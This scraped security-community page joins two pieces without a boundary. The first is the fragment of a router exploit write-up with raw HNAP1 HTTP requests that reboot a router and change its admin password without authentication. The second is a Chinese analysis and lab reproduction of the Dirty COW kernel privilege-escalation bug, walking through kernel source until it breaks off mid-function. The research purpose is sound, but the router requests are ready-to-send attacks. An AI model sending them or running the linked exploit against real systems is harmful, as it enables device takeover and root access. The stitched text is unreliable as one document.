Referer: http://192.168.0.1/reboot.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><RunReboot xmlns="http://purenetworks.com/HNAP1/" /></soap:Body></soap:Envelope>
### 修改密码接口,未授权访问,可修改密码
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
Content-Length: 402
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: text/xml; charset=UTF-8
Accept: */*
X-Requested-With: XMLHttpRequest
SOAPAction: "http://purenetworks.com/HNAP1/SetPasswdSettings"
Referer: http://192.168.0.1/account.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SetPasswdSettings xmlns="http://purenetworks.com/HNAP1/"><NewPassword>hackedbyhac425</NewPassword><ChangePassword>true</ChangePassword></SetPasswdSettings></soap:Body></soap:Envelope>
管理员密码会被改成 `hackedbyhac425`. | 社区文章 |
# CVE-2016-5195漏洞分析与复现
## 前言
Dirty Cow(CVE-2016-5195)是一个内核竞争提权漏洞,之前阿里云安全团队在先知已经有一份漏洞报告[脏牛(Dirty
COW)漏洞分析报告——【CVE-2016-5195】](https://xz.aliyun.com/t/450),这里我对漏洞的函数调用链和一些细节做了补充,第一次分析Linux
kernel CVE,个人对内核的很多机制不太熟,文章有问题的地方恳请各位师傅不吝赐教。
## 环境搭建
复现漏洞用的是一个比较经典的poc,[代码链接](https://github.com/FireFart/dirtycow/blob/master/dirty.c),内核版本使用的是[linux-4.4.0-31](http://security.ubuntu.com/ubuntu/pool/main/l/linux/linux-image-4.4.0-31-generic_4.4.0-31.50_amd64.deb),这里是`ubuntu`的官方软件库,里面包含有现成的内核压缩文件,可以直接配合qemu运行,
文件系统是busybox生成的,可以参考[Debug Linux Kernel With
QEMU/KVM](https://sunichi.github.io/2019/02/13/Debug-Linux-Kernel-With-QEMU-KVM/)自己编译一个也可以网上找个kernel pwn的文件系统拿来用。
`busybox`是一个集成了常见linux命令和工具的软件,在这次漏洞复现过程中我们需要使用`su`命令,`su`命令的owner和group都是`root`,因此执行这个命令需要给busybox设置`SUID`位,之后在执行busybox中的命令的时候就能以root的身份去执行一些特权指令。这个标志位最典型的用法就是用`passwd`修改用户自己的密码,正常用户没有权限修改`/etc/shadow`,而有了`SUID`之后就可以以root身份写入自己的新密码。因此在编译busybox之后我们需要使用来设置SUID。否则之后在qemu中没有足够权限去执行`su`。此外busybox是用户编译的情况下,`/etc/passwd`的owner是用户,因此在qemu里可以去编辑,我们同样将其owner和group都设置为`root`
sudo chown root:root ./bin/busybox
sudo chmod u+s ./bin/busybox
## 漏洞复现
静态编译漏洞脚本,打包文件系统(-lpthread需要拷贝libc,-pthread是不需要的,这两个参数的差异可以参见[编译参数中-pthread以及-lpthread的区别](https://blog.csdn.net/origin_lee/article/details/42145547))
╭─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env/files ‹hexo*›
╰─$ ldd ./dirty
linux-vdso.so.1 => (0x00007ffea5f58000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007fc988780000)
libcrypt.so.1 => /lib/x86_64-linux-gnu/libcrypt.so.1 (0x00007fc988548000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fc98817e000)
/lib64/ld-linux-x86-64.so.2 (0x00007fc98899d000)
─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env/files ‹hexo*›
╰─$ gcc ./dirty.c -static -o dirty -lpthread -lcrypt
╭─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env ‹hexo*›
╰─$ cp /lib/x86_64-linux-gnu/libpthread.so.0 ./files/lib/ && cp /lib/x86_64-linux-gnu/libcrypt.so.1 ./files/lib/
─wz@wz-virtual-machine ~/Desktop/DirtyCow/vul_env/files ‹hexo*›
╰─$ find . -print0 | cpio --null -ov --format=newc > ../rootfs.cpio
启动脚本如下:
qemu-system-x86_64 \
-m 256M \
-kernel ./vmlinuz-4.4.0-31-generic \
-initrd ./rootfs.cpio \
-append "cores=2,threads=1 root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \
-s \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic \
进入qemu之后执行名为`dirty`的编译好的exp,为新用户设置新密码,`su
xmzyshypnc`切换至这个用户,其uid已被改为0,而`/etc/passwd`这个原本owner为root的特权文件属主也被改为`xmzyshypnc`,我们可以对其进行读写。
## 背景知识
### 写时拷贝
`COW(copy on
write)`技术即写时拷贝技术是linux程序中用的一个技术,在程序`fork`进程时,内核只为子进程创建虚拟空间结构,虚拟空间拷贝父进程的对应段内容,也就是说子进程对应段和父进程指向同一块物理内存,直到父进程/子进程中有改变段内容的操作再为子进程相应段分配物理空间(如exec)。
具体地,如果父/子进程改变了段,但没有exec,则只为子进程的堆栈段分配物理内存,子进程的代码段和父进程对应同一个物理空间;若有exec,则子进程的代码段也分配物理内存,和父进程独立开来。(注:这里的exec并不是一个函数,而是一组函数的统称,包含了`execl()、execlp()、execv()、execvp()`)
写时复制的好处是延迟甚至免除了内存复制,推迟到父进程或子进程向某内存页写入数据之前。传统的fork在子进程创建的时候就把进程数据拷贝给子进程,然而很多时候子进程都会实现自己的功能,调用exec替换原进程,这种情况下刚刚拷贝的数据又会被替换掉,效率低下。有了COW之后再创建新的进程只是复制了父进程的页表给子进程,并无对物理内存的操作,调用exec之后则为子进程的`.text/.data/heap/stack`段分配物理内存。而如果没有exec,也没有改变段内容,相当于只读的方式共享内存。没exec但改变了段内容则子进程和父进程共享代码段,为数据段和堆栈段分配物理内存。
其实现方式可以参见[Copy On
Write机制了解一下](https://juejin.im/post/5bd96bcaf265da396b72f855),基本原理是将内存页标为只读,一旦父子进程要改变内存页内容,就会触发页异常中断,将触发的异常的内存页复制一份(其余页还是同父进程共享)。
在CTF比赛中,这里出过的考点是通过fork出的子进程爆破`canary`,由于父进程和子进程共享内存空间,所以parent和child的canary一样。
### 缺页中断处理
这部分我看了`《深入理解Linux内核》`第九章的内容,缺页中断异常处理的总流程如下图。主要关注COW的条件。引起缺页异常首先要区分出是由于编程错误引起的还是由于缺页引发的错误。如果是缺页引起的错误,再去看引起错误的线性地址是否是合法地址,因为有请求调页和写时复制的机制,我们请求的页最开始是假定不会使用的,因此给的都是`零页`,即全部填充为0的页,并且这个零页不需要我们分配并填充,可以直接给一个现成的并且设置为不可写。当第一次访问这个页的时候会触发缺页中断,进而激活写时复制。
### 用到的一些其他知识
`void *mmap(void *addr, size_t length, int prot, int flags,int fd, off_t
offset);`函数的作用是分配一块内存区,可以用参数指定起始地址,内存大小,权限等。我们平时做题一般用不到flags这个参数,它的作用如下(参考manual手册),其中`MAP_PRIVATE`这个标志位被设置时会触发COW(其作用就是建立一个写入时拷贝的私有映射,内存区域的写入不会影响原文件,因此如果有别的进程在用这个文件,本进程在内存区域的改变只会影响COW的那个页而不影响这个文件)。
The flags argument determines whether updates to the mapping are
visible to other processes mapping the same region, and whether
updates are carried through to the underlying file. This behavior is
determined by including exactly one of the following values in flags:
MAP_PRIVATE
Create a private copy-on-write mapping. Updates to the
mapping are not visible to other processes mapping the same
file, and are not carried through to the underlying file. It
is unspecified whether changes made to the file after the
mmap() call are visible in the mapped region.
`int madvise(void *addr, size_t length, int
advice);`这个函数的作用是告诉内核`addr,addr+len`这段区域的映射的内存或者共享内存的使用情况,方便内核以合适方式对其处理,`MADV_DONTNEED`这个表示接下来不再使用这块内存区域,内核可以释放它。
Conventional advice values
The advice values listed below allow an application to tell the
kernel how it expects to use some mapped or shared memory areas, so
that the kernel can choose appropriate read-ahead and caching
techniques. These advice values do not influence the semantics of
the application (except in the case of MADV_DONTNEED), but may
influence its performance. All of the advice values listed here have
analogs in the POSIX-specified posix_madvise(3) function, and the
values have the same meanings, with the exception of MADV_DONTNEED.
MADV_DONTNEED
Do not expect access in the near future. (For the time being,
the application is finished with the given range, so the
kernel can free resources associated with it.)
After a successful MADV_DONTNEED operation, the semantics of
memory access in the specified region are changed: subsequent
accesses of pages in the range will succeed, but will result
in either repopulating the memory contents from the up-to-date
contents of the underlying mapped file (for shared file
mappings, shared anonymous mappings, and shmem-based
techniques such as System V shared memory segments) or zero- fill-on-demand pages for anonymous private mappings.
Note that, when applied to shared mappings, MADV_DONTNEED
might not lead to immediate freeing of the pages in the range.
The kernel is free to delay freeing the pages until an
appropriate moment. The resident set size (RSS) of the
calling process will be immediately reduced however.
MADV_DONTNEED cannot be applied to locked pages, Huge TLB
pages, or VM_PFNMAP pages. (Pages marked with the kernel- internal VM_PFNMAP flag are special memory areas that are not
managed by the virtual memory subsystem. Such pages are
typically created by device drivers that map the pages into
user space.)
`dirty
bit`,这个标志位是Linux中的概念,当处理器写入或修改内存的页,该页就被标记为脏页。这个标志的作用是提醒CPU内存的内容已经被修改了但是还没有被写入到磁盘保存。可以参见[dirty
bit](https://en.wikipedia.org/wiki/Dirty_bit)和[脏页(dirty
page)](https://blog.csdn.net/salted___fish/article/details/95065488)
## CVE-2016-5195漏洞分析
### commit
首先来看下当时漏洞提交的commit,最早在2005年Linus就发现了这个问题,但是当时的修复并不到位,后面新的issue使得这个问题变得突出,直到2016年的新的commit才正式修复了这个漏洞(事实证明这次的fix依然不到位,之后还会有Huge
DirtyCow等待着Linus)。
仅看commit的话我们大概可以知道是`handle_mm_fault`这样一个负责分配一个新页框的函数出了问题
commit 4ceb5db9757aaeadcf8fbbf97d76bd42aa4df0d6
Author: Linus Torvalds <[email protected]>
Date: Mon Aug 1 11:14:49 2005 -0700
Fix get_user_pages() race for write access
There's no real guarantee that handle_mm_fault() will always be able to
break a COW situation - if an update from another thread ends up
modifying the page table some way, handle_mm_fault() may end up
requiring us to re-try the operation.
That's normally fine, but get_user_pages() ended up re-trying it as a
read, and thus a write access could in theory end up losing the dirty
bit or be done on a page that had not been properly COW'ed.
This makes get_user_pages() always retry write accesses as write
accesses by making "follow_page()" require that a writable follow has
the dirty bit set. That simplifies the code and solves the race: if the
COW break fails for some reason, we'll just loop around and try again.
commit 19be0eaffa3ac7d8eb6784ad9bdbc7d67ed8e619
Author: Linus Torvalds <[email protected]>
Date: Thu Oct 13 20:07:36 2016 GMT
This is an ancient bug that was actually attempted to be fixed once
(badly) by me eleven years ago in commit 4ceb5db9757a ("Fix
get_user_pages() race for write access") but that was then undone due to
problems on s390 by commit f33ea7f404e5 ("fix get_user_pages bug").
In the meantime, the s390 situation has long been fixed, and we can now
fix it by checking the pte_dirty() bit properly (and do it better). The
s390 dirty bit was implemented in abf09bed3cce ("s390/mm: implement
software dirty bits") which made it into v3.9. Earlier kernels will
have to look at the page state itself.
Also, the VM has become more scalable, and what used a purely
theoretical race back then has become easier to trigger.
To fix it, we introduce a new internal FOLL_COW flag to mark the "yes,
we already did a COW" rather than play racy games with FOLL_WRITE that
is very fundamental, and then use the pte dirty flag to validate that
the FOLL_COW flag is still valid.
### 漏洞触发原理
函数的调用链过于复杂,先大致了解一下漏洞的触发原理。
我们的目的是修改一个只读文件,这样就可以修改一些只有root可写的特权文件比如`/etc/passwd`。
漏洞产生的场景如下。我们使用write系统调用向`/proc/self/mem`这个文件写入内容,内核会调用`get_user_pages`函数,这个函数的作用是根据虚拟内存地址寻找对应的页物理地址。函数内部调用follow_page_mask来寻找页描述符,`follow_page_mask
- look up a page descriptor from a user-virtual address`。
第一次获取页表项会因为缺页失败(请求调度的机制)。`get_user_pages`会调用`faultin_page`以及`handle_mm_fault`来获取一个页框并将映射放到页表中。继续第二次的`follow_page_mask`获取页表符,因为获取到的页表项指向的是一个只读的映射,所以这次获取也会失败。get_user_pages第三次调用follow_page_mask的时候不再要求页表项指向的内存映射有可写权限,因此可以成功获取,获取之后就可以对只读内存进行强制写入操作。
> 上述实现是没有问题的,对/proc/self/mem的写入本来就是无视权限的。在写入操作中:
> 如果虚拟内存是VM_SHARE的映射,那么mmap能够映射成功(注意映射有写权限)的条件就是进程对该文件有可写权限,因此写入不算越权
> 如果虚拟内存是VM_PRIVATE的映射,那么会COW创建一个可写副本进行写入操作,所有的update不会更新到原文件中。
但是在上述第二次失败之后如果我们用一个线程调用madvise(addr,len,MADV_DONTNEED),其中addr-addr+len是一个只读文件的VM_PRIVATE的只读内存映射,那映射的页表项就会变为空。这时候如果第三次调用follow_page_mask来获取页表项,就不会用之前COW的页框了(页表项为空了),而是直接去找原来只读的那个内存页,现在又不要求可写,因此不会再COW,直接写这个物理页就会导致修改了只读文件。
### 漏洞函数基本调用链
本来是想着直接把调用函数都给列一下的,结果发现太多了。。还是先简单讲下调用过程,然后想看细节的师傅可以再看具体函数实现。
[参考dirtyCow的一个官方github
repo](https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails)
第一次去请求调页发现`pte`表项为空,因此调用`do_fault`这个函数去处理各种缺页的情况,因为我们请求的页是只读的,我们希望可以写入这个页,因此会走`do_cow_fault`来用COW创建一个新的page同时设置内存->页框映射,更新页表上的`pte`。在`set_pte`函数中设置页表项,将pte
entry设置为`dirty/present/read`,返回0之后retry调页。
faultin_page
handle_mm_fault
__handle_mm_fault
handle_pte_fault
do_fault <- pte is not present
do_cow_fault <- FAULT_FLAG_WRITE
alloc_set_pte
maybe_mkwrite(pte_mkdirty(entry), vma) <- mark the page dirty
but keep it RO
# Returns with 0 and retry
follow_page_mask
follow_page_pte
(flags & FOLL_WRITE) && !pte_write(pte) <- retry fault
第二次的缺页处理到pte检查这里顺利通过,之后检查`FAULE_FLAG_WRITE`和`pte_write`,确定我们是否要写入该页以及该页是否有可写属性,进`do_wp_page`函数走写时复制的处理(注意开始第一次是页表项未建立的写时复制,这是pte
enrty已经建立好了的写时复制)。经过检查发现已经进行过写时复制了(当时COW完毕后只是设置了dirty并未设置页可写,因此还会有个判断)。这里发现`CoWed`就去reuse这个page(检查里还包括对于页引用计数器的检查,如果count为1,表示只有自己这个进程使用,这种情况下就可以直接使用这个页)。在最后的ret返回值为`VM_FAULT_WRITE`,这个位标志着我们已经跳出了COW,因此会清空`FOLL_WRITE`位,这个位的含义是我们希望对页进行写,自此我们就可以当成对这个页的只读请求了。返回0之后retry继续调页。
faultin_page
handle_mm_fault
__handle_mm_fault
handle_pte_fault
FAULT_FLAG_WRITE && !pte_write
do_wp_page
PageAnon() <- this is CoWed page already
reuse_swap_page <- page is exclusively ours
wp_page_reuse
maybe_mkwrite <- dirty but RO again
ret = VM_FAULT_WRITE
((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE)) <- we drop FOLL_WRITE
# Returns with 0 and retry as a read fault
此时一个新的thread调用madvise从而使得页表项的映射关系被解除,页表对应位置置为NULL。
在第三次调页中因页表项为空而失败,然后继续缺页异常处理,发现pte为空,而此时`FAULT_FLAG_WRITE`位已经不置位了,因为我们不要求具有可写权限,因此直接调用`do_read_fault`,这是负责处理只读页请求的函数,在这个函数中由`__do_fault`将文件内容拷贝到`fault_page`并返回给用户。如此,我们就可以对一个只读的特权文件进行写操作。
综上所述,这里的核心是用madvise解除页表项的内存映射并将表项清空,在COW机制清除`FOLL_WRITE`标志位之后不再去写COW的私有页而是寻得原始文件映射页,并可对其写入。
cond_resched -> different thread will now unmap via madvise
follow_page_mask
!pte_present && pte_none
faultin_page
handle_mm_fault
__handle_mm_fault
handle_pte_fault
do_fault <- pte is not present
do_read_fault <- this is a read fault and we will get pagecache
page!
### 函数调用分析
上述四次的缺页中断处理用到了很多函数,这里在调用或跳转的重要部分添加了注释。由于开始没想到有这么多调用,所以篇幅比较长,可以配合前面的漏洞原理关注一些关键调用处。
get_user_pages是 **get_user_pages_locked的封装,在这个函数中调用了** get_user_pages
long get_user_pages(struct task_struct *tsk, struct mm_struct *mm,
unsigned long start, unsigned long nr_pages, int write,
int force, struct page **pages, struct vm_area_struct **vmas)
{
return __get_user_pages_locked(tsk, mm, start, nr_pages, write, force,
pages, vmas, NULL, false, FOLL_TOUCH);
}
EXPORT_SYMBOL(get_user_pages);
//
static __always_inline long __get_user_pages_locked(struct task_struct *tsk,
struct mm_struct *mm,
unsigned long start,
unsigned long nr_pages,
int write, int force,
struct page **pages,
struct vm_area_struct **vmas,
int *locked, bool notify_drop,
unsigned int flags)
{
long ret, pages_done;
bool lock_dropped;
if (locked) {
/* if VM_FAULT_RETRY can be returned, vmas become invalid */
BUG_ON(vmas);
/* check caller initialized locked */
BUG_ON(*locked != 1);
}
if (pages)
flags |= FOLL_GET;
if (write)
flags |= FOLL_WRITE;
if (force)
flags |= FOLL_FORCE;
pages_done = 0;
lock_dropped = false;
for (;;) {
ret = __get_user_pages(tsk, mm, start, nr_pages, flags, pages,
vmas, locked);//here
if (!locked)
/* VM_FAULT_RETRY couldn't trigger, bypass */
return ret;
/* VM_FAULT_RETRY cannot return errors */
if (!*locked) {
BUG_ON(ret < 0);
BUG_ON(ret >= nr_pages);
}
if (!pages)
/* If it's a prefault don't insist harder */
return ret;
if (ret > 0) {
nr_pages -= ret;
pages_done += ret;
if (!nr_pages)
break;
}
if (*locked) {
/* VM_FAULT_RETRY didn't trigger */
if (!pages_done)
pages_done = ret;
break;
}
/* VM_FAULT_RETRY triggered, so seek to the faulting offset */
pages += ret;
start += ret << PAGE_SHIFT;
/*
* Repeat on the address that fired VM_FAULT_RETRY
* without FAULT_FLAG_ALLOW_RETRY but with
* FAULT_FLAG_TRIED.
*/
*locked = 1;
lock_dropped = true;
down_read(&mm->mmap_sem);
ret = __get_user_pages(tsk, mm, start, 1, flags | FOLL_TRIED,
pages, NULL, NULL);
if (ret != 1) {
BUG_ON(ret > 1);
if (!pages_done)
pages_done = ret;
break;
}
nr_pages--;
pages_done++;
if (!nr_pages)
break;
pages++;
start += PAGE_SIZE;
}
if (notify_drop && lock_dropped && *locked) {
/*
* We must let the caller know we temporarily dropped the lock
* and so the critical section protected by it was lost.
*/
up_read(&mm->mmap_sem);
*locked = 0;
}
return pages_done;
}
//
long __get_user_pages(struct task_struct *tsk, struct mm_struct *mm,
unsigned long start, unsigned long nr_pages,
unsigned int gup_flags, struct page **pages,
struct vm_area_struct **vmas, int *nonblocking)
{
long i = 0;
unsigned int page_mask;
struct vm_area_struct *vma = NULL;
if (!nr_pages)
return 0;
VM_BUG_ON(!!pages != !!(gup_flags & FOLL_GET));
/*
* If FOLL_FORCE is set then do not force a full fault as the hinting
* fault information is unrelated to the reference behaviour of a task
* using the address space
*/
if (!(gup_flags & FOLL_FORCE))
gup_flags |= FOLL_NUMA;
do {
struct page *page;
unsigned int foll_flags = gup_flags;
unsigned int page_increm;
/* first iteration or cross vma bound */
if (!vma || start >= vma->vm_end) {
vma = find_extend_vma(mm, start);
if (!vma && in_gate_area(mm, start)) {
int ret;
ret = get_gate_page(mm, start & PAGE_MASK,
gup_flags, &vma,
pages ? &pages[i] : NULL);
if (ret)
return i ? : ret;
page_mask = 0;
goto next_page;
}
if (!vma || check_vma_flags(vma, gup_flags))
return i ? : -EFAULT;
if (is_vm_hugetlb_page(vma)) {
i = follow_hugetlb_page(mm, vma, pages, vmas,
&start, &nr_pages, i,
gup_flags);
continue;
}
}
retry:
/*
* If we have a pending SIGKILL, don't keep faulting pages and
* potentially allocating memory.
*/
if (unlikely(fatal_signal_pending(current)))
return i ? i : -ERESTARTSYS;
cond_resched();
page = follow_page_mask(vma, start, foll_flags, &page_mask);//获取页描述符
if (!page) {
int ret;
ret = faultin_page(tsk, vma, start, &foll_flags,
nonblocking);//缺页处理
switch (ret) {
case 0:
goto retry;//获取失败就重试继续获取页表项
case -EFAULT:
case -ENOMEM:
case -EHWPOISON:
return i ? i : ret;
case -EBUSY:
return i;
case -ENOENT:
goto next_page;
}
BUG();
} else if (PTR_ERR(page) == -EEXIST) {
/*
* Proper page table entry exists, but no corresponding
* struct page.
*/
goto next_page;
} else if (IS_ERR(page)) {
return i ? i : PTR_ERR(page);
}
if (pages) {
pages[i] = page;
flush_anon_page(vma, page, start);
flush_dcache_page(page);
page_mask = 0;
}
next_page:
if (vmas) {
vmas[i] = vma;
page_mask = 0;
}
page_increm = 1 + (~(start >> PAGE_SHIFT) & page_mask);
if (page_increm > nr_pages)
page_increm = nr_pages;
i += page_increm;
start += page_increm * PAGE_SIZE;
nr_pages -= page_increm;
} while (nr_pages);
return i;
}
//
struct page *follow_page_mask(struct vm_area_struct *vma,
unsigned long address, unsigned int flags,
unsigned int *page_mask)
{
pgd_t *pgd;//页全局目录
pud_t *pud;//页上级目录
pmd_t *pmd;//页中间目录
spinlock_t *ptl;//页表
struct page *page;//一个页表项
struct mm_struct *mm = vma->vm_mm;//进程的内存描述符,被赋值为线性区的内存描述符
*page_mask = 0;
page = follow_huge_addr(mm, address, flags & FOLL_WRITE);
if (!IS_ERR(page)) {
BUG_ON(flags & FOLL_GET);
return page;
}
pgd = pgd_offset(mm, address);
if (pgd_none(*pgd) || unlikely(pgd_bad(*pgd)))
return no_page_table(vma, flags);
pud = pud_offset(pgd, address);
if (pud_none(*pud))
return no_page_table(vma, flags);
if (pud_huge(*pud) && vma->vm_flags & VM_HUGETLB) {
page = follow_huge_pud(mm, address, pud, flags);
if (page)
return page;
return no_page_table(vma, flags);
}
if (unlikely(pud_bad(*pud)))
return no_page_table(vma, flags);
pmd = pmd_offset(pud, address);
if (pmd_none(*pmd))
return no_page_table(vma, flags);
if (pmd_huge(*pmd) && vma->vm_flags & VM_HUGETLB) {
page = follow_huge_pmd(mm, address, pmd, flags);
if (page)
return page;
return no_page_table(vma, flags);
}
if ((flags & FOLL_NUMA) && pmd_protnone(*pmd))
return no_page_table(vma, flags);
if (pmd_trans_huge(*pmd)) {
if (flags & FOLL_SPLIT) {
split_huge_page_pmd(vma, address, pmd);
return follow_page_pte(vma, address, pmd, flags);
}
ptl = pmd_lock(mm, pmd);
if (likely(pmd_trans_huge(*pmd))) {
if (unlikely(pmd_trans_splitting(*pmd))) {
spin_unlock(ptl);
wait_split_huge_page(vma->anon_vma, pmd);
} else {
page = follow_trans_huge_pmd(vma, address,
pmd, flags);
spin_unlock(ptl);
*page_mask = HPAGE_PMD_NR - 1;
return page;
}
} else
spin_unlock(ptl);
}
return follow_page_pte(vma, address, pmd, flags);//到页表去寻找页表项
}
//寻找页表项
static struct page *follow_page_pte(struct vm_area_struct *vma,
unsigned long address, pmd_t *pmd, unsigned int flags)
{
struct mm_struct *mm = vma->vm_mm;
struct page *page;
spinlock_t *ptl;
pte_t *ptep, pte;
retry:
if (unlikely(pmd_bad(*pmd)))
return no_page_table(vma, flags);
ptep = pte_offset_map_lock(mm, pmd, address, &ptl);
pte = *ptep;
if (!pte_present(pte)) {
swp_entry_t entry;
/*
* KSM's break_ksm() relies upon recognizing a ksm page
* even while it is being migrated, so for that case we
* need migration_entry_wait().
*/
if (likely(!(flags & FOLL_MIGRATION)))
goto no_page;
if (pte_none(pte))
goto no_page;
entry = pte_to_swp_entry(pte);
if (!is_migration_entry(entry))
goto no_page;
pte_unmap_unlock(ptep, ptl);
migration_entry_wait(mm, pmd, address);
goto retry;
}
if ((flags & FOLL_NUMA) && pte_protnone(pte))
goto no_page;
if ((flags & FOLL_WRITE) && !pte_write(pte)) {
pte_unmap_unlock(ptep, ptl);//如果我们寻求的是可写的页而找到的并无可写权限,则直接返回NULL
return NULL;
}
page = vm_normal_page(vma, address, pte);
if (unlikely(!page)) {
if (flags & FOLL_DUMP) {
/* Avoid special (like zero) pages in core dumps */
page = ERR_PTR(-EFAULT);
goto out;
}
if (is_zero_pfn(pte_pfn(pte))) {
page = pte_page(pte);
} else {
int ret;
ret = follow_pfn_pte(vma, address, ptep, flags);
page = ERR_PTR(ret);
goto out;
}
}
if (flags & FOLL_GET)
get_page_foll(page);
if (flags & FOLL_TOUCH) {
if ((flags & FOLL_WRITE) &&
!pte_dirty(pte) && !PageDirty(page))
set_page_dirty(page);
/*
* pte_mkyoung() would be more correct here, but atomic care
* is needed to avoid losing the dirty bit: it is easier to use
* mark_page_accessed().
*/
mark_page_accessed(page);
}
if ((flags & FOLL_MLOCK) && (vma->vm_flags & VM_LOCKED)) {
/*
* The preliminary mapping check is mainly to avoid the
* pointless overhead of lock_page on the ZERO_PAGE
* which might bounce very badly if there is contention.
*
* If the page is already locked, we don't need to
* handle it now - vmscan will handle it later if and
* when it attempts to reclaim the page.
*/
if (page->mapping && trylock_page(page)) {
lru_add_drain(); /* push cached pages to LRU */
/*
* Because we lock page here, and migration is
* blocked by the pte's page reference, and we
* know the page is still mapped, we don't even
* need to check for file-cache page truncation.
*/
mlock_vma_page(page);
unlock_page(page);
}
}
out:
pte_unmap_unlock(ptep, ptl);
return page;//如果我们并不要求可写页或者页本身可写那么直接返回page
no_page:
pte_unmap_unlock(ptep, ptl);
if (!pte_none(pte))
return NULL;
return no_page_table(vma, flags);
}
//
static int faultin_page(struct task_struct *tsk, struct vm_area_struct *vma,
unsigned long address, unsigned int *flags, int *nonblocking)
{
unsigned int fault_flags = 0;
int ret;
/* mlock all present pages, but do not fault in new pages */
if ((*flags & (FOLL_POPULATE | FOLL_MLOCK)) == FOLL_MLOCK)
return -ENOENT;
/* For mm_populate(), just skip the stack guard page. */
if ((*flags & FOLL_POPULATE) &&
(stack_guard_page_start(vma, address) ||
stack_guard_page_end(vma, address + PAGE_SIZE)))
return -ENOENT;
if (*flags & FOLL_WRITE)
fault_flags |= FAULT_FLAG_WRITE;
if (*flags & FOLL_REMOTE)
fault_flags |= FAULT_FLAG_REMOTE;
if (nonblocking)
fault_flags |= FAULT_FLAG_ALLOW_RETRY;
if (*flags & FOLL_NOWAIT)
fault_flags |= FAULT_FLAG_ALLOW_RETRY | FAULT_FLAG_RETRY_NOWAIT;
if (*flags & FOLL_TRIED) {
VM_WARN_ON_ONCE(fault_flags & FAULT_FLAG_ALLOW_RETRY);
fault_flags |= FAULT_FLAG_TRIED;
}
ret = handle_mm_fault(vma, address, fault_flags);//处理缺页的函数
if (ret & VM_FAULT_ERROR) {
if (ret & VM_FAULT_OOM)
return -ENOMEM;
if (ret & (VM_FAULT_HWPOISON | VM_FAULT_HWPOISON_LARGE))
return *flags & FOLL_HWPOISON ? -EHWPOISON : -EFAULT;
if (ret & (VM_FAULT_SIGBUS | VM_FAULT_SIGSEGV))
return -EFAULT;
BUG();
}
if (tsk) {
if (ret & VM_FAULT_MAJOR)
tsk->maj_flt++;
else
tsk->min_flt++;
}
if (ret & VM_FAULT_RETRY) {
if (nonblocking)
*nonblocking = 0;
return -EBUSY;
}
/*
* The VM_FAULT_WRITE bit tells us that do_wp_page has broken COW when
* necessary, even if maybe_mkwrite decided not to set pte_write. We
* can thus safely do subsequent page lookups as if they were reads.
* But only do so when looping for pte_write is futile: in some cases
* userspace may also be wanting to write to the gotten user page,
* which a read fault here might prevent (a readonly page might get
* reCOWed by userspace write).
*/
if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
*flags &= ~FOLL_WRITE;
/*一旦设置VM_FAULT_WRITE位,表示COW的部分已经跳出来了(可能已经COW完成了),因
此可以按照只读的情况处理后续(也就是说我们就算写入也可以按照读的情况处理,因为有COW相当于有一个新的副本,读写都在这个新副本进行),所以就去除了我们的`FOOL_WRITE`位,这让我们可以成功绕过`follow_page_pte`函数的限制,得到一个只读的page
*/
return 0;
}
//handle_mm_fault做些检查,找到合适的vma,内部调用__handle_mm_fault函数
int handle_mm_fault(struct vm_area_struct *vma, unsigned long address,
unsigned int flags)
{
int ret;
__set_current_state(TASK_RUNNING);
count_vm_event(PGFAULT);
mem_cgroup_count_vm_event(vma->vm_mm, PGFAULT);
/* do counter updates before entering really critical section. */
check_sync_rss_stat(current);
/*
* Enable the memcg OOM handling for faults triggered in user
* space. Kernel faults are handled more gracefully.
*/
if (flags & FAULT_FLAG_USER)
mem_cgroup_oom_enable();
if (!arch_vma_access_permitted(vma, flags & FAULT_FLAG_WRITE,
flags & FAULT_FLAG_INSTRUCTION,
flags & FAULT_FLAG_REMOTE))
return VM_FAULT_SIGSEGV;
if (unlikely(is_vm_hugetlb_page(vma)))
ret = hugetlb_fault(vma->vm_mm, vma, address, flags);
else
ret = __handle_mm_fault(vma, address, flags);//这里
if (flags & FAULT_FLAG_USER) {
mem_cgroup_oom_disable();
/*
* The task may have entered a memcg OOM situation but
* if the allocation error was handled gracefully (no
* VM_FAULT_OOM), there is no need to kill anything.
* Just clean up the OOM state peacefully.
*/
if (task_in_memcg_oom(current) && !(ret & VM_FAULT_OOM))
mem_cgroup_oom_synchronize(false);
}
return ret;
}
//这个函数的核心是handle_pte_fault,
static int __handle_mm_fault(struct vm_area_struct *vma, unsigned long address,
unsigned int flags)
{
struct fault_env fe = {
.vma = vma,
.address = address,
.flags = flags,
};
struct mm_struct *mm = vma->vm_mm;
pgd_t *pgd;
pud_t *pud;
pgd = pgd_offset(mm, address);
pud = pud_alloc(mm, pgd, address);
if (!pud)
return VM_FAULT_OOM;
fe.pmd = pmd_alloc(mm, pud, address);
if (!fe.pmd)
return VM_FAULT_OOM;
if (pmd_none(*fe.pmd) && transparent_hugepage_enabled(vma)) {
int ret = create_huge_pmd(&fe);
if (!(ret & VM_FAULT_FALLBACK))
return ret;
} else {
